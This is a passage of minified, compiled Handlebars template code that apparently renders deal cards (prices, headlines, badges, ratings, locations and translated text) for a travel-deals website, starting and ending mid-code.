'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},64:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},66:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},70:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},71:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},72:function(l,n,a,e,r){return" "},74:function(l,n,a,e,r){return" style-without-ratings"},76:function(l,n,a,e,r){return" display-block"},78:function(l,n,a,e,r){return"top20badge "},80:function(l,n,a,e,r){return"limited-time-rate"},82:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},84:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},86:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(87,r,0),inverse:l.noop,data:r}))?t:""},87:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(92,r,0),data:r}))?t:""},92:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},94:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},96:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(97,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(99,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},97:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},99:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},101:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(115,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(113,r,0),inverse:l.noop,data:r}))?t:""},113:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},115:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" data-tzlocale="'+p(typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:h)===d?u.call(c,{name:"tzl",hash:{},data:r}):u)+'"'+p((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||h).call(c,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link '+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotel:i,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.isHotelInjectedDeal:i,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'" data-id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-ipmo="'+p(typeof(u=null!=(u=a.ipmo||(null!=n?n.ipmo:n))?u:h)===d?u.call(c,{name:"ipmo",hash:{},data:r}):u)+'" href="'+p(typeof(u=null!=(u=a.url||(null!=n?n.url:n))?u:h)===d?u.call(c,{name:"url",hash:{},data:r}):u)+'" target="'+p(o(null!=(i=null!=n?n.helper:n)?i.urlTarget:i,n))+'" title="'+(null!=(i=o(null!=(i=null!=n?n.ima:n)?i.cap:i,n))?i:"")+'"'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0,t,s),inverse:l.noop,data:r}))?i:"")+' data-headline="'+(null!=(i=typeof(u=null!=(u=a.prc||(null!=n?n.prc:n))?u:h)===d?u.call(c,{name:"prc",hash:{},data:r}):u)?i:"")+" -- "+(null!=(i=typeof(u=null!=(u=a.hdl||(null!=n?n.hdl:n))?u:h)===d?u.call(c,{name:"hdl",hash:{},data:r}):u)?i:"")+'">\r\n'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.program(13,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(96,r,0,t,s),data:r}))?i:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0,useDepths:!0}),l.template.dealmedium=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},9:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(14,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(19,r,0),inverse:l.noop,data:r}))?t:"")+'                    </h3>\r\n                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(21,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                        <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(23,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h6>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(26,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(o,null!=n?n.whn:n,{name:"if",hash:{},fn:l.program(31,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},12:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:""},15:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},17:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},19:function(l,n,a,e,r){var t,s;return'                        <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},21:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "},23:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.srct:n,{name:"if",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:""},24:function(l,n,a,e,r){var t,s;return(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "},26:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                    <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(27,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(29,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                        ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                    </div>\r\n"},27:function(l,n,a,e,r){return" move-above-member-favorite"},29:function(l,n,a,e,r){return" move-above-when-text "},31:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+'">\r\n                        <span class="ts-original-inline" 